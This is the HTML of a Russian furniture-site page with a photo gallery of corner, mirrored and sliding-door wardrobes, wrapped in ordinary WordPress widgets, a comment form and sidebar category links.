<p><a href="https://mblx.ru/wp-content/uploads/2017/08/Hudozhestvennaya-fotografiya-na-shkafah-kupe.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16792" src="https://mblx.ru/wp-content/uploads/2017/08/Hudozhestvennaya-fotografiya-na-shkafah-kupe.jpg" alt="Художественная фотография на шкафах купе" width="601" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/08/Hudozhestvennaya-fotografiya-na-shkafah-kupe.jpg 1024w, https://mblx.ru/wp-content/uploads/2017/08/Hudozhestvennaya-fotografiya-na-shkafah-kupe-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/Hudozhestvennaya-fotografiya-na-shkafah-kupe-768x576.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="451"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-sovremennom-stile.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16793" src="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-sovremennom-stile.jpg" alt="Шкаф в современном стиле" width="600" height="398" srcset="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-sovremennom-stile.jpg 3036w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-sovremennom-stile-300x199.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-sovremennom-stile-768x509.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-sovremennom-stile-1024x679.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="398"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-spalne-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16794" src="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-spalne-2.jpg" alt="Шкаф в спальне" width="602" height="338" srcset="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-spalne-2.jpg 2217w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-spalne-2-300x168.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-spalne-2-768x431.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-spalne-2-1024x575.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="338"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-uglu-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16795" src="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-uglu-1.jpg" alt="Шкаф в углу" width="449" height="599" srcset="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-uglu-1.jpg 800w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-uglu-1-225x300.jpg 225w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-v-uglu-1-768x1024.jpg 768w" sizes="(max-width: 449px) 100vw, 449px" /><meta itemprop="width" content="449"><meta itemprop="height" content="599"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalom-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16796" src="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalom-5.jpg" alt="Шкаф с зеркалом" width="600" height="447" srcset="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalom-5.jpg 1200w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalom-5-300x224.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalom-5-768x572.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalom-5-1024x763.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="447"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-v-spalne.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16797" src="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-v-spalne.jpg" alt="Шкаф с зеркальным фасадом в спальне" width="602" height="427" srcset="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-v-spalne.jpg 1191w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-v-spalne-300x213.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-v-spalne-768x545.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-v-spalne-1024x727.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="427"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16798" src="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-3.jpg" alt="Шкаф с зеркальным фасадом" width="600" height="591" srcset="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-3.jpg 1282w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-3-300x295.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-3-768x756.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-s-zerkalnym-fasadom-3-1024x1008.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="591"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-uglovoj-6.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16799" src="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-uglovoj-6.jpg" alt="Шкаф угловой" width="602" height="395" srcset="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-uglovoj-6.jpg 1969w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-uglovoj-6-300x197.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-uglovoj-6-768x504.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-uglovoj-6-1024x672.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="395"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-kupe-uglovoj-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16800" src="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-kupe-uglovoj-1.jpg" alt="Шкаф-купе угловой" width="601" height="463" srcset="https://mblx.ru/wp-content/uploads/2017/08/SHkaf-kupe-uglovoj-1.jpg 1280w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-kupe-uglovoj-1-300x231.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-kupe-uglovoj-1-768x592.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/SHkaf-kupe-uglovoj-1-1024x789.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="463"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/YArkij-platyanoj-shkaf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16801" src="https://mblx.ru/wp-content/uploads/2017/08/YArkij-platyanoj-shkaf.jpg" alt="Яркий платяной шкаф" width="599" height="380" srcset="https://mblx.ru/wp-content/uploads/2017/08/YArkij-platyanoj-shkaf.jpg 2000w, https://mblx.ru/wp-content/uploads/2017/08/YArkij-platyanoj-shkaf-300x190.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/YArkij-platyanoj-shkaf-768x487.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/YArkij-platyanoj-shkaf-1024x650.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="380"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2017/08/YArkij-uglovoj-shkaf-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-16802" src="https://mblx.ru/wp-content/uploads/2017/08/YArkij-uglovoj-shkaf-1.jpg" alt="Яркий угловой шкаф" width="599" height="418" srcset="https://mblx.ru/wp-content/uploads/2017/08/YArkij-uglovoj-shkaf-1.jpg 1344w, https://mblx.ru/wp-content/uploads/2017/08/YArkij-uglovoj-shkaf-1-300x209.jpg 300w, https://mblx.ru/wp-content/uploads/2017/08/YArkij-uglovoj-shkaf-1-768x536.jpg 768w, https://mblx.ru/wp-content/uploads/2017/08/YArkij-uglovoj-shkaf-1-1024x715.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="418"></span></a></p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="16752" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2017/08/Uglovoj-platyanoj-shkaf-150x150.png"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html" content="Обзор угловых платяных шкафов, правила выбора">
    <meta itemprop="dateModified" content="2017-08-28">
    <meta itemprop="datePublished" content="2017-08-28T15:40:03+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shifoner/ugol/305-uglovoy-platyanoy-shkaf.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://mblx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='16752' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9cb090ccd8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ourservicesdidcustom-container">
    <div class="ourservicesdidcustom-band"> &nbsp;</div>
    <div class="ourservicesdidcustom-header">
        <div class="ourservicesdidcustom-logo">
            <img class="ourservicesdidcustom-logo__image" src="/wp-content/uploads/2016/09/logo.png" alt="img">
        </div>
    </div>

    <div class="ourservicesdidcustom-content">
        <div class="ourservicesdidcustom-menu">
            <a href="/magazin-mebeli-katalog"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>
            <a href="/fabriki-mebeli"><img src="/wp-content/uploads/2016/09/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>
            <a href="/skidki-aktsii-mebel"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>
            <a href="/stol-zakazov"><img src="/wp-content/uploads/2016/09/skidki-akchii-icon.png" alt="img"><span>Стол заказов</span></a>
            <a href="/slovar-terminov"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>
            <a href="/gost"><img src="/wp-content/uploads/2016/09/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>
            <a href="/znaete-li-vy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>
            <a href="/oprosy"><img src="/wp-content/uploads/2016/09/oprosy-icon.png" alt="img"><span>Опросы</span></a>
            <a href="/onlajn-kalkulyator-raschet-vysoty-stola"><img src="/wp-content/uploads/2016/09/slovar-terminov-icon.png" alt="img"><span>Онлайн калькулятор, расчет высоты стола</span></a>
            <a href="/pravila-sochetanija-cvetov"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Правила сочетания цветов</span></a>
            <a href="/videogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Видеогалерея</span></a>
            <a href="/fotogalereya"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Фотогалерея</span></a>
            <a href="/testy"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Тесты</span></a>
            <a href="/vopros-otvet"><img src="/wp-content/uploads/2016/09/interesting-fact-icon.png" alt="img"><span>Вопросы специалисту</span></a>
        </div>
    </div>
</div></div></div><div id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://mblx.ru/videogalereya">Видеогалерея</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mblx.ru/palitra">Выбираем по цвету</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mblx.ru/razdevalka">Гардеробная</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://mblx.ru/otdyh">Гостиная</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://mblx.ru/oformlenie">Декорирование</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mblx.ru/drevesina">Деревянная</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mblx.ru/rebenok">Детская</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://mblx.ru/otrazhenie">Зеркала</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://mblx.ru/dlya-veshhej">Комод</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mblx.ru/sidenie">Кресла</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class='children'>
	<li class="cat-item cat-item-59"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mblx.ru/kojka/drugie">Другие модели</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://mblx.ru/kojka/verhnie">Чердак</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://mblx.ru/obedennaya">Кухня</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://mblx.ru/materialy">Материалы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mblx.ru/populjarnaja">Популярная</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://mblx.ru/holl">Прихожая и коридор</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://mblx.ru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mblx.ru/lavka">Скамейки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mblx.ru/son">Спальня</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://mblx.ru/prilavok/vidy">Виды</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://mblx.ru/prilavok/razmery">Размеры</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-44"><a href="https://mblx.ru/sedlo">Стулья</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://mblx.ru/testy">Тесты</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://mblx.ru/tumbochka">Тумба</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://mblx.ru/shifoner/knigi">Книжные</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://mblx.ru/shifoner/ugol">Угловые</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-11" class="widget widget_text">			<div class="textwidget">
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.js"></script>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ratingdidcustom">
    <h3>Рейтинги</h3>
    <div class="ratingdidcustom-container">
        <div class="ratingdidcustom-logo">
            <img src="/wp-content/uploads/2016/09/b-2.png" alt="img">
        </div>
        <div class="ratingdidcustom-main">
            <div class="ratingdidcustom-content">
                <div class="ratingdidcustom-items">
                    <a href="/rejtingi/rejting-poleznyh-vidov-mebeli-transformer.html"><div class="ratingdidcustom-triangle"></div>Рейтинг полезных видов мебели трансформер</a>
                    <a href="/rejtingi/rejting-luchshih-materialov-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших материалов для мебели</a>
                    <a href="/rejtingi/rejting-proizvoditelej-mebelnoj-furnitury.html"><div class="ratingdidcustom-triangle"></div>Рейтинг производителей мебельной фурнитуры</a>
                    <a href="/rejtingi/rejting-luchshih-vidov-stoleshnits-dlya-kuhonnogo-garnitura.html"><div class="ratingdidcustom-triangle"></div>Рейтинг лучших видов столешниц для кухонного гарнитура</a>
                    <a href="rejtingi/rejting-vidov-mekhanizmov-transformacii-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг видов механизмов трансформации диванов</a>
                    <a href="/rejtingi/rejting-chistyashhih-sredstv-dlya-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг чистящих средств для мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-vidov-matrasov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных видов матрасов</a>
                    <a href="/rejtingi/rejting-bespoleznyh-vidov-mebeli.html"><div class="ratingdidcustom-triangle"></div>Рейтинг бесполезных видов мебели</a>
                    <a href="/rejtingi/rejting-samyh-udobnyh-shkafov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых удобных шкафов</a>
                    <a href="/rejtingi/rejting-samyh-prochnyh-obivok-dlya-divanov.html"><div class="ratingdidcustom-triangle"></div>Рейтинг самых прочных обивок для диванов</a>
                </div>
            </div>
        </div>
    </div>
    <a href="/rejtingi" class="ratingdidcustom-button"> Все рейтинги</a>
</div></div></div><div id="text-12" class="widget widget_text">			<div class="textwidget">			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://mblx.ru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="20" style="display:none">
		<div class="dem-poll-shortcode">
<!--democracy-->
